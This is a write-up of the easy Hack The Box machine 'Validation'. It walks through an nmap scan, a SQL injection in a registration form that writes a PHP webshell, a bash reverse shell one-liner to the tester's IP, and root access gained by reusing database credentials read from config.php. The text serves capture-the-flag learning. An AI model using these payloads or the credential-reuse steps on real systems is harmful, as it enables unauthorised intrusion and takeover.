HTB: Validation

Validation is a Hack The Box machine ranked easy.
Its main challenge is SQL Injection where we’re going to be able to write a webshell into the web server.
Recon⌗
Nmap scan⌗
With nmap we will find opened ports and examinate them:
❯ nmap -p- -sS --min-rate 5000 --open -n -Pn 10.129.84.93 -oG allPorts
We are exporting the result in grepable format, which is great to manage with regex and get all the ports without needing to type them one by one:
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep initiated | awk 'NF{print $NF}')"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
/bin/batcat extractPorts.tmp
rm extractPorts.tmp
}
❯ extractPorts allPorts
[*] Extracting information...
[*] IP Address: 10.129.84.93
[*] Open ports: 22,80,4566,8080
[*] Ports copied to clipboard
Now that we have the opened ports we can examinate them deeply.
nmap -sCV -p 22,80,4566.8080 10.129.84.93 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-23 12:55 -05
Nmap scan report for 10.129.84.93
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d8:f5:ef:d2:d3:f9:8d:ad:c6:cf:24:85:94:26:ef:7a (RSA)
| 256 46:3d:6b:cb:a8:19:eb:6a:d0:68:86:94:86:73:e1:72 (ECDSA)
|_ 256 70:32:d7:e3:77:c1:4a:cf:47:2a:de:e5:08:7a:f8:7a (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.48 (Debian)
4566/tcp open http nginx
|_http-title: 403 Forbidden
8080/tcp open http nginx
|_http-title: 502 Bad Gateway
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.98 seconds
Port 80 is opened with a http service, we can make a quick inspection with whatweb:
❯ whatweb http://10.129.85.93
http://10.129.84.93 [200 OK] Apache[2.4.48], Bootstrap, Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.48 (Debian)],
IP[10.129.84.93], JQuery, PHP[7.4.23], Script, X-Powered-By[PHP/7.4.23]
We don’t get much information so it’s time to visit the page:

It’s a register panel that doesn’t seem to do much…

We will intercept the register request with Burpsuite so we can do some tests.

After a simple test we see how the country field is vulnerable to SQLI:

We could look for credentials in the dabatase but we can also check if we can write files:

We will test this by writing “test” into /var/www/html/test.txt which is the default route where the website files are located:

And it works!
Wappalyzer shows us the programming language used by the website:

So now we can write a simple web shell in php and get Remote Command Execution.

This script will create a webshell in /shell.php which takes the parameter cmd to execute commands:

Intrusion⌗
Now we can get a reverse shell with this payload:
bash -c 'bash -i >& /dev/tcp/10.10.14.161/334 0>&1'
Here we specify our IP address and the port where we’re going to set the listener.
As we are sending this payload over URL the ’&’ might give us syntax problems so we will url-encode this character as %26:

Now we check our listener and we wait for the connection:
❯ nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.83.187.
Ncat: Connection from 10.129.83.187:46728.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$
We have a shell but not a tty so we will do a tty treatment:
www-data@validation:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@validation:/var/www/html$ ^Z
zsh: suspended nc -lvnp 334
❯ stty raw -echo; fg
[1] + continued nc -lvnp 334
reset
reset: unknown terminal type unknown
Terminal type? xterm
And finally the last touches.
www-data@validation:/var/www/html$ export SHELL=bash
www-data@validation:/var/www/html$ export TERM=xterm
www-data@validation:/var/www/html$ stty rows 40 columns 45
This way we will have the correct screen size (you can find your own with stty size) and we are also able to do ^L.
Now that we have everything set we look for the user flag and start the enumeration:
www-data@validation:/var/www/html$ cd /home
www-data@validation:/home$ ls
htb
www-data@validation:/home$ cd htb
www-data@validation:/home/htb$ cat user.txt
18ed73a646e875a23aaaa1**********
Nice, we found the user.txt now we can move on.
Inside /var/www/html we find this:
www-data@validation:/var/www/html$ ls
account.php config.php css index.php js
There’s a configuration file, which are usually very interesting and might contain credentials:
www-data@validation:/var/www/html$ cat config.php
<?php
$servername = "127.0.0.1";
$username = "uhc";
$password = "uhc-9qual-global-pw";
$dbname = "registration";
$conn = new mysqli($servername, $username, $password, $dbname);
?>
These are supposed to be database credentials, however, we have to check if they’re being reused by any user inside the machine, like root:
www-data@validation:/var/www/html$ su root
Password:
root@validation:/var/www/html# whoami
root
And it is! Not a hard privilege escalation this time.
root@validation:/var/www/html# cat /root/root.txt
8e1b95544267b95044**************
See you next time!